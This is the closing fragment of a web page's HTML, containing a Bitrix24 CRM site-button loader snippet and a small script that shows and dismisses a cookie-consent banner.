	(function (w, d, u) {
		var s = d.createElement('script'); s.async = true; s.src = u + '?' + (Date.now() / 60000 | 0);
		var h = d.getElementsByTagName('script')[0]; h.parentNode.insertBefore(s, h);
	})(window, document, 'https://cdn-ru.bitrix24.ru/b17841914/crm/site_button/loader_2_rgld3t.js');
</script><script>
    document.addEventListener("DOMContentLoaded", function () {
        if (!document.cookie.split('; ').find(row => row.startsWith('cookieAccepted='))) {
            const cookieAlert = document.querySelector('.cookie-alert');
            cookieAlert.classList.add('visible');

            const acceptButton = cookieAlert.querySelector('.cookie-alert__btn');
            acceptButton.addEventListener('click', function () {
                cookieAlert.classList.remove('visible');
                cookieAlert.classList.add('hidden');

                document.cookie = "cookieAccepted=true; max-age=86400; path=/";

            });
        }
    });
</script></body>

</html>